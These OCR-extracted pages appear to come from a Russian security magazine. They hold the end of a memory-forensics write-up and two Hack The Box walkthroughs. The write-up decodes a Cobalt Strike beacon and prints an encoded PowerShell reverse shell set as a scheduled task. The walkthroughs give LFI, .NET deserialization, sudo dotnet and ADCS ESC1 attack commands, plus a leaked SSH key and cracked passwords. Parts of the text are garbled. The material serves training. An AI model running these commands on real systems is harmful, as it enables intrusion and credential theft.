PARAMETER PasteTitle Title text for the paste . PARAMETER OpenInBrowser

\$PastebinLoginUri = "https://pastebin.c

0x0000b68cb351b080

 $\mathbf{1}$ 

Content to paste to Pastebin

Open the paste URL in the default browser .EXAMPLE Out-Pastebin -InputObject \$(Get-Content "somefile.txt") -PasteTitle "My Pastebin Note" -ExpiresIn 10M -Visibility Unlisted -OpenInBrowser . NOTES

Original code is located here: http://poshcode.org/4982 Now requires Powershell 3.0+ (Invoke-WebRequest) Added authentication snipets from here: http://www.altitudeintegration.com/PowerShellPasteBinLog.aspx

\$PastebinPasteURI = 'https://pastebin.com/api/api post.php'

Fixed the OpenInBrowser switch to open with the default browser and clipboard option I think parts of this are outdated now with newer versions of Powershell, but I'll update those in time. \$PastebinDeveloperKey = '9PbJ7Cue8VYL40d5g6EMfW07\_OMWyYko'

Содержимое скрипта

Этот скрипт предназначен для выгрузки текстовых файлов на ресурс pastebin.com, но ему в качестве параметра необходимо указать ссылку. Поиск ссылки на выгрузку файлов в строках дампа процесса notepad.exe не дал результатов.

В строках вредоносного процесса 4344 удалось обнаружить ссылку https://pastebin.com/A0Ljk8tu для выгрузки файлов. Значит, скрипт pastebin.ps1 запускался от имени данного процесса.

Найдем методы закрепления злоумышленника в системе. Для этого воспользуемся плагином autoruns или проанализируем строки процесса 4344.

schtasks /create /tn ServiceUpdate /tr 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAG AAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuAD 4AMQAyADkAIgAsADEAMwAzADkAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACQ sAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGZ AAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQBOAGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACC 4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHD 0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADM QAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHv 4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAH kALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG` UAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC UAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA' /sc onlogon /ru System

Закрепление в системе

Злоумышленник создал службу **ServiceUpdate**, которая запускает обратную оболочку с управляющим сервером 192.168.144.129, порт 1339. Согласно матрице MITRE ATT&CK, идентификатор этой техники - Т1053.005.

Продолжаем анализировать вредоносные процессы. Получим дамп процесса svchost.exe (идентификатор 1488), найдем виртуальный адрес расположения этого файла в системе и с помощью плагина windows.dumpfiles утилиты Volatility 3 выгрузим файл.

> 0 R--r-d \Device\HarddiskVolume4\Users\Administrator\Desktop\svchost.exe Расположение файла svchost.exe

Виртуальный адрес файла в образе памяти - 0xb68cb2b8a080. Восстановим его.

python3 vol.py -f c63-bsidesjeddah-mem/memory.mem windows.dumpfiles --virtaddr 0xb68cb2b8a080

МD5-сумму После Файла восстановления ПОЛУЧИМ 2c5ae1d11a02d19ab65f5fc06a33d603 и проверим ее на VirusTotal. Согласно отчету антивирусных компаний, перед нами полезная нагрузка фреймворка Cobalt Strike. Получим дамп процесса и попробуем вытащить конфигурацию C2.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 memdump -p 1488 -D c63-bsidesjeddah-mem/

Загрузим утилиту CobaltStrikeParser и найдем в памяти процесса конфигурацию маяка.

python3 parse\_beacon\_config.py ../pid.1488.dmp --version 4

Мы узнали тип маяка (НТТР), адрес управляющего сервера (192.168.144. 129), порт (1339), а также публичный ключ. Получим МD5-сумму ключа.

echo MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCknNpTPXGlTqpVXN9GP8xG/ Otf4yDG2QQCJFReupN16br/aMd+0RTSqOmKCjMHdR6fm133/ abvH1KVRge7oNowjO0RvdKVZTnNZqPnOkruOd7pDvjcJ13huwnsGA6rqW3jwNNb1hDix6 K4H+DGYx/

RQTxDc/nhj59Ae/5Tz9iC/QIDAQAB" | base64 -d |  $md5sum$ 

МD5-сумма публичного ключа - fc627cf00878e4d4f7997cb26a80e6fc.

#### **ВЫВОДЫ**

Мы провели расследование инцидента и восстановили картину взлома ресурса: 6 августа 2021 года злоумышленник проэксплуатировал уязвимость CVE-2020-14882 в Oracle WebLogic Server, которая позволяет не прошедшим авторизацию пользователям выполнять удаленный код в системе.

Таким образом атакующий загрузил обратную оболочку с управляющим сервером 192.168.144.129, порт 1339. Далее он закрепился в системе, создав службу ServiceUpdate. Для этого злоумышленник загрузил PowerShellсценарий presist.ps1. Данный сценарий создает службу ServiceUpdate, которая запускает обратную оболочку.

Для эксфильтрации данных злоумышленник загрузил сценарий pastebin. ps1, который отправляет собранные файлы на удаленный сервер. Затем атакующий загрузил маяк Cobalt Strike для постэксплуатации в системе.

В ходе нашего расследования мы научились извлекать конфигурацию маяка из памяти, а также искать важные артефакты в памяти процессов.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_18_Picture_0.jpeg)

# HTB

![](_page_18_Picture_2.jpeg)

#### *SAXBATЫBAEM CEPBEP* ЕРИАЛИЗАЦИЮ JSON B.NET

В этом райтапе я покажу, как реверсить библиотеку .NET DLL, чтобы найти уязвимость в ней. По пути проэксплуатируем уязвимость LFI в веб-сайте, а при повышепривилегий задействуем технику НИИ GTFOBins для приложения .NET, запущенного в Linux.

![](_page_18_Picture_5.jpeg)

![](_page_18_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.201 bagel.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_18_Picture_239.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

```
PORT
        STATE SERVICE VERSION
22/tcpOpenSSH 8.8 (protocol 2.0)
        open ssh
ssh-hostkey:
    256 6e4e1341f2fed9e0f7275bededcc68c2 (ECDSA)
    256 80a7cd10e72fdb958b869b1b20652a98 (ED25519)
5000/tcp open upnp?
 fingerprint-strings:
    GetRequest:
      HTTP/1.1 400 Bad Request
      Server: Microsoft-NetCore/2.0
     Date: Thu, 09 Mar 2023 14:03:55 GMT
      Connection: close
    HTTPOptions:
     HTTP/1.1 400 Bad Request
      Server: Microsoft-NetCore/2.0
      Date: Thu, 09 Mar 2023 14:04:11 GMT
      Connection: close
    Help, SSLSessionReq:
     HTTP/1.1 400 Bad Request
      Content-Type: text/html
      Server: Microsoft-NetCore/2.0
      Date: Thu, 09 Mar 2023 14:04:22 GMT
      Content-Length: 52
      Connection: close
      Keep-Alive: true
      <h1>Bad Request (Invalid request line (parts).)</h1>
    RTSPRequest:
      HTTP/1.1 400 Bad Request
      Content-Type: text/html
      Server: Microsoft-NetCore/2.0
      Date: Thu, 09 Mar 2023 14:03:55 GMT
      Content-Length: 54
      Connection: close
      Keep-Alive: true
      <h1>Bad Request (Invalid request line (version).)</h1>
   TLSSessionReq, TerminalServerCookie:
      HTTP/1.1 400 Bad Request
      Content-Type: text/html
      Server: Microsoft-NetCore/2.0
      Date: Thu, 09 Mar 2023 14:04:23 GMT
      Content-Length: 52
      Connection: close
      Keep-Alive: true
      <h1>Bad Request (Invalid request line (parts).)</h1>
8000/tcp open http-alt Werkzeug/2.2.2 Python/3.10.9
 http-title: Bagel — Free Website Template, Free HTML5 Template by fr...
 _Requested resource was http://bagel.htb:8000/?page=index.html
 fingerprint-strings:
    FourOhFourRequest:
      HTTP/1.1 404 NOT FOUND
      Server: Werkzeug/2.2.2 Python/3.10.9
```
Результат работы скрипта

Нашли три открытых порта:

- 22 служба OpenSSH 8.8;
- $5000 \text{ m } 8000$  веб-сервер Python 3.10.9.

На SSH делать нечего, поэтому сразу переходим к изучению веб-сервера. Как показал отчет, на порте 8000 мы угадали имя домена — bagel.htb.

![](_page_18_Picture_24.jpeg)

Главная страница http://bagel.htb:8000

![](_page_18_Picture_26.jpeg)

### **HTB BAGEL** *SAXBATHBAEM CEPBEP* ЧЕРЕЗ ДЕСЕРИАЛИЗАЦИЮ JSON В.NET

#### **ТОЧКА ВХОДА**

Видим, что целевая страница передается в параметре **page**. В таком случае первым делом нужно проверить возможность включения произвольного файла путем обхода каталогов. Для теста пробуем прочитать файлы /etc/passwd или /etc/hosts.

#### curl 'http://bagel.htb:8000/?page=../../../../etc/passwd'

![](_page_19_Picture_437.jpeg)

Сразу же удалось прочитать файл!

Теперь возьмем на GitHub список важных и интересных файлов в Linux и переберем их с помощью Burp Intruder.

![](_page_19_Picture_438.jpeg)

12 13 python3/home/developer/app/app.py Burp Intruder — результат перебора

11 Connection: close

Очень интересный файл - /proc/self/cmdline, который содержит полную команду командной строки текущего процесса. Этот файл раскрывает нам путь к файлу с кодом скрипта. С помощью LFI скачиваем исходник, открываем в любой среде разработки (я использую VSCode) и переходим к анализу.

wget 'http://bagel.htb:8000/?page=../../../../../../../home/ developer/app/app.py' -0 app.py

![](_page_19_Picture_13.jpeg)

Из кода выясняем, что мы можем подключиться к веб-сокету на порте 5000 и передать данные в формате JSON, которые потом будут обработаны методом json. loads. Из комментария узнаем о подключенной DLL.

#### **LFI**

Попробуем перебрать командные строки для всех процессов в системе, для чего с помощью Burp Intruder будем менять PID процесса.

![](_page_19_Picture_439.jpeg)

Чтобы получить командные строки в удобном виде для всех запросов, зададим параметр Grep - Extract. Тогда Burp будет извлекать командную строку из ответа сервера и выводить в отдельном столбике.

![](_page_19_Picture_440.jpeg)

Результат перебора

В результате видим процесс dotnet, который в качестве параметра получает файл DLL, то есть библиотеку, о которой мы знаем из комментария. Скачиваем найденный DLL для дальнейшего анализа.

#### wget 'http://bagel.htb:8000/?page=../../../../../../../opt/bagel/bin/ Debug/net6.0/bagel.dll' -0 bagel.dll

Так как это файл .NET, его можно декомпилировать. Для этого есть отличное средство **dnSpy**. Открываем его, загружаем скачанный DLL и первым делом обращаем внимание на класс DB. В исходном коде этого класса находим учетные данные для подключения к базе данных.

![](_page_19_Picture_24.jpeg)

Авторизоваться на SSH с этим паролем не вышло, поэтому проводим основательный анализ файла. Мы уже знаем, что программа работает на порте 5000 и принимает данные в формате JSON, после чего выполняет десериализацию объекта и сериализацию (функция MessageReceived).

![](_page_19_Picture_26.jpeg)

Из функции DeserializeObject узнаем, что в параметре принимаемого JSON существует ключ Message.

![](_page_19_Figure_28.jpeg)

#### А из класса **Orders** узнаем о возможности удаления, записи и чтения заявок.

![](_page_19_Figure_30.jpeg)

В классе Orders обратим внимание вот на эту функцию:

RemoveOrder {get; set;}

![](_page_20_Picture_0.jpeg)

#### ← НАЧАЛО СТАТЬИ

#### **HTB BAGEL** *SAXBATHBAEM CEPBEP* ЧЕРЕЗ ДЕСЕРИАЛИЗАЦИЮ JSON В .NET

#### ТОЧКА ОПОРЫ

Мы можем использовать уязвимость десериализации и в качестве параметра предоставить сериализованный объект, что приведет к его выполнению. Так, в программе есть класс File, который содержит функцию ReadFile, читающую файл order.txt в каталоге /opt/bagel/orders/.

![](_page_20_Picture_5.jpeg)

Исходный код класса File (продолжение)

Будем использовать функцию ReadFile для чтения произвольных файлов с помощью следующей нагрузки.

![](_page_20_Picture_429.jpeg)

В атрибуте \$type указываем тип объекта bagel\_server.File, bagel, а в атрибуте ReadFile - путь к читаемому файлу. Для работы коннекта с веб-сокетом напишем простой код на Python.

![](_page_20_Picture_430.jpeg)

ReadFile": "../../../../../.." + sys.argv[1]}}

 $data = str(json.dumps(order))$ 

await websocket.send(data)

 $resp = await$  websocket.recv() print(json.loads(resp)["RemoveOrder"]["ReadFile"])

asyncio.run(hello("ws://bagel.htb:5000/"))

![](_page_20_Picture_16.jpeg)

Содержимое файла /etc/passwd

Так как приложение может работать от имени другого пользователя (не www $data$ ), пробуем прочитать приватный SSH-ключ  $\sim$ /.ssh/id rsa и получаем его.

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 nrEIIvsBGmrx0AAAAKcGhpbEBiYWdlbAE= -END OPENSSH PRIVATE KEY-

Приватный SSH-ключ пользователя phil

Копируем ключ, назначаем необходимые права командой **chmod** 0600 **id rsa** и подключаемся к хосту.

[phil@bagel ~]\$ id uid=1001(phil) gid=1001(phil) groups=1001(phil) context=unconfined\_u:unconfined\_r:unconfined\_t:s0-s0:c0.c1023 [phil@bagel ~]\$ cat /home/phil/user.txt 4f2157e0fe0dbad4b0a89155328dcc2a [phil@bagel  $\sim$ ]\$

Флаг пользователя

#### **ПРОДВИЖЕНИЕ**

Вспоминаем, что у нас есть пароль для подключения к базе данных, который мы узнали раньше. Попробуем использовать его для авторизации от имени пользователя developer локально. Пароль подошел, и мы получили новую сессию.

[phil@bagel bagel]\$ su developer -.<br>Password: rassword.<br>[developer@bagel bagel]\$ id<br>|uid=1000(developer) gid=1000(developer) groups=1000(developer) context=unconfined\_u:unconfined\_r:unconfined\_t:s0-s0:c0.c1023<br>|[developer@bagel bagel]\$ Сессия пользователя developer

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Одно из первых мест, которые нужно проверить при повышении привилегий, — это настройки sudoers. Получить их можно командой sudo -1.

[developer@bagel bagel]\$ sudo -l Matching Defaults entries for developer on bagel: !visiblepw, always\_set\_home, match\_group\_by\_gid, always\_query\_group\_plu LC\_CTYPE", env\_keep+="LC\_COLLATE LC\_IDENTIFICATION LC\_MEASUREMENT LC\_MI \_XKB\_CHARSET XAUTHORITY", secure\_path=/usr/local/sbin\:/usr/local/bin\ User developer may run the following commands on bagel: (root) NOPASSWD: /usr/bin/dotnet

Так мы узнаем, что можем выполнить команду /usr/bin/dotnet от имени пользователя root без ввода пароля. В таких случаях первым делом я проверяю базу GTFOBins: нет ли там готовых трюков для нужного приложения? Способ эксплуатации программы dotnet под sudo нашелся.

#### Справка: GTFOBins

GTFOBins — это подборка способов злоупотребления функциями распространенных программ для Unix. Используя эти рецепты, можно быстро получить доступ к командным оболочкам, повысить привилегии или передать файлы.

#### **Sudo**

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo dotnet fsi System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;

Техника эксплуатации dotnet под sudo

Значит, мы можем открыть **dotnet** в интерактивном режиме и запустить файл командной оболочки, что даст нам шелл в привилегированном контексте.

#### sudo /usr/bin/dotnet fsi System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;

![](_page_20_Picture_431.jpeg)

У нас есть флаг рута, а значит, машина захвачена! Н

# HTB

![](_page_21_Picture_2.jpeg)

![](_page_21_Picture_510.jpeg)

#### ЭКСПЛУАТИРУЕМ ТИПИЧНЫЕ <u>YA3BИMOCTИ ACTIVE DIRECTORY</u>

В этом райтапе я на примерах покажу, как применять простейшие техники для захвата домена: анонимный логин на SMBресурсе, эксфильтрацию NTLM-хеша из MS SQL и повышение привилегий ESC1 через службу сертификации Active Directory.

![](_page_21_Picture_6.jpeg)

![](_page_21_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.202 escape.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_21_Picture_511.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_21_Picture_512.jpeg)

В результатах сканирования видим множество открытых портов, что типично для серверов Windows:

- $53 -$  служба DNS;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 5985 служба удаленного управления WinRM; •  $9389$  — веб-службы AD DS.
- RDP и LDAP раскрывают нам имя домена и компьютера. Добавим их в /etc/

10.10.11.202 escape.htb sequel.htb dc.sequel.htb

#### **ТОЧКА ВХОДА**

Первым делом пробуем авторизацию от имени гостя на разных службах, начиная с SMB. Для тестирования SMB лучше всего использовать программу **CrackMapExec**, для которой уже успели написать множество дополнительных модулей.

cme smb 10.10.11.202 -u 'guest' -p '' --shares

![](_page_21_Picture_513.jpeg)

Каталог **Public** — нестандартный, поэтому нас интересует его содержимое. Для работы с SMB-ресурсом будем использовать скрипт *impacket***smbclient** из набора скриптов impacket.

impacket-smbclient 'guest@10.10.11.202'

use Public

![](_page_21_Picture_514.jpeg)

Содержимое общего ресурса Public

Ресурс содержит документ PDF, который можно скачать такой командой:

#### get SQL Server Procedures.pdf

Файл будет сохранен в текущем каталоге. Просматриваем файл и находим учетные данные для подключения к службе MS SQL.

#### **Bonus**

For new hired and those that are still waiting their users to be created and perms assigned, can sneak a peek at the Database with user PublicUser and password GuestUserCantWrite1 Refer to the previous guidelines and make sure to switch the "Windows Authentication" to "SQL Server Authentication".

Содержимое скачанного PDF-документа

#### ТОЧКА ОПОРЫ

В списке открытых портов отсутствует порт 1433, на котором по умолчанию работает служба MS SQL Server, но, несмотря на это, все равно попробуем подключиться к службе с помощью скрипта impacket-mssqlclient, тоже из impacket.

#### impacket-mssqlclient WORKGROUP/PublicUser:GuestUserCantWrite1@10.10. 11.202

Подключиться к службе удалось, поэтому пробуем увести хеш пароля пользователя, от имени которого и работает служба. Запускаем на локальном хосте утилиту responder, которая поможет нам получить хеш.

#### sudo responder  $-I$  tun $0 -V$

А теперь обращаемся к ресурсу из SQL с помощью команды xp\_dirtree.

xp\_dirtree '\\10.10.14.125\test'

![](_page_21_Picture_515.jpeg)

depth  $SOL$ Запрос на сервер из SQL

![](_page_21_Picture_516.jpeg)

Получаем NetNTLMv2-хеш пароля пользователя sql\_svc. Этот тип хеша перебирается очень быстро. Брутить будем при помощи hashcat, указав режим перебора 5600.

#### hashcat -m 5600 -a 0 hashes.txt rockyou.txt

SQL\_SVC::sequel:1122334455667788:6abf82870f485ab42b45cc9842e9fdca:010100000000000080eea10e5858d901ed45a6068f2bd19 440055004c0004003400570049004e002d0049004e00330047003900510037004800440055004c002e004d004400510046002e004c004f004 0900220063006900660073002f00310030002e00310030002e00310034002e0031003200350000000000000000000000:REGGIE1234ronnie Session.........: hashcat Status...........: Cracked  $Hash.Mode...$ ....: 5600 (NetNTLMv2)

Hash.Target.....: SQL\_SVC::sequel:1122334455667788:6abf82870f485ab42b...000000 Результат перебора пароля

Полученный пароль проверяем с помощью CrackMapExec. Пробуем авторизоваться для использования службы WinRM.

cme winrm 10.10.11.202 -u 'sql\_svc' -p 'REGGIE1234ronnie'

**SMB** [\*] http://10.10.11.202:5985/wsman<br>[+] sequel.htb\sql\_svc:REGGIE1234ronnie (Pwn3d!) HTTP 10.10.11.202 WINRM 5985 DC

Проверка учетных данных

А теперь подключаемся к службе WinRM с помощью утилиты evil-winrm.

evil-winrm -i 10.10.11.202 -u sql\_svc -p REGGIE1234ronnie

\*Evil-WinRM\* PS C:\Users\sql\_svc\Documents> whoami ; hostname sequel\sql\_svc dc

#### Evil-WinRM\* PS C:\Users\sql\_svc\Documents> Сессия пользователя sql\_svc

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Обычно я использую для этого скрипты PEASS, и если в Linux альтернатив им не существует, то для Windows есть еще **SharpUp и Seatbelt**. Второй помог найти сервер службы сертификации Active Directory (ADCS) — sequal-DC-CA.

.\Seatbelt.exe -group=system

![](_page_21_Picture_517.jpeg)

Информация о сертификатах

Также на диске С: находим каталог SQLServer, а в нем - логи службы.

![](_page_21_Picture_518.jpeg)

В самом логе есть сообщения об ошибке авторизации пользователя Ryan. Cooper, а также пользователя NuclearMosquito3. Второе имя пользователя похоже на введенный по ошибке пароль. Распространенная ошибка, которой мы сможем воспользоваться.

![](_page_21_Picture_519.jpeg)

Проверим, входит ли найденный пользователь в группу Remote Management Users. Членство в ней дает пользователям право авторизации на службе WinRM.

#### net localgroup "Remote Management Users"

![](_page_21_Picture_520.jpeg)

Так мы можем залогиниться на WinRM, что дает нам интерактивную сессию пользователя.

evil-winrm -i 10.10.11.202 -u 'Ryan.Cooper' -p 'NuclearMosquito3'

![](_page_21_Picture_521.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь вернемся к службе сертификации Active Directory, которая часто может помочь захватить целый домен. В основном способы эксплуатации ADCS завязаны на неправильно сконфигурированные шаблоны сертификатов, а также на права доступа к этим шаблонам и самой службе.

Получить информацию о службе сертификации позволяет программа **Certify**. Запускаем ее с командой find.

.\Certify.exe find /vulnerable

![](_page_21_Picture_522.jpeg)

Certify нашла «уязвимый шаблон сертификата» и оказалась права. Каждая

Информация о службе ADCS и уязвимый шаблон сертификата

техника имеет свою маркировку, и в данном случае мы можем использовать технику ESC1. Этому способствует выполнение следующих требований:

- 1. У шаблона сертификата в свойстве msPKI-Certificate-Name-Flag установлен флаг ENROLLEE SUPPLIES SUBJECT, в результате чего запрашивающий может сам установить атрибут SAN (subjectAltName).
- 2. Сертификат можно использовать для аутентификации клиента (client authentication).
- 3. Текущий пользователь имеет права для регистрации сертификата без утверждения менеджера ADCS.

Таким образом, эта техника основана на возможности изменения SAN сертификата и позволяет выпустить сертификат для любого пользователя домена, включая администратора домена! Это тоже можно сделать с помощью Certify.

.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template: UserAuthentication /altname: Administrator

![](_page_21_Picture_523.jpeg)

И мы получаем сертификат и приватный ключ, который можно использовать для аутентификации пользователя в домене. Но сначала нужно перевести сертификат из формата РЕМ в формат РЕХ.

Выпуск сертификата для пользователя Administrator

#### openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" - export -out cert.pfx

А теперь с помощью еще одного незаменимого инструмента - Rubeus проведем атаку pass the cert для аутентификации в домене и получения тикета пользователя Administrator. Затем выполним атаку UnPAC the hash, чтобы получить тикет пользователя и NTLM-хеш его пароля. Rubeus позволяет сделать все это одной командой.

.\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx / password:123 /getcredentials

![](_page_21_Picture_524.jpeg)

#### Выполнение атак pass the cert и UnPAC the hash

А теперь с помощью pass the hash подключаемся к службе WinRM и забираем флаг рута.

#### evil-winrm -i 10.10.11.202 -u 'Administrator' -H 'A52F78E4C751E5F5E17E1E9F3E58F4EE'

\*Evil-WinRM\* PS C:\Users\Administrator\Documents> whoami ; hostname sequel\administrator  $dc$ vil-WinRM\* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt 716c73f5fbd8f61c1d98614bdfa032c6 il-WinRM\* PS C:\Users\Administrator\Documents>

# HTB SOCGER

![](_page_22_Picture_2.jpeg)

#### ПОВЫШАЕМ ПРИВИЛЕГИИ В LINUX ЧЕРЕЗ СВОЙ ПЛАГИН ДЛЯ 7A.S

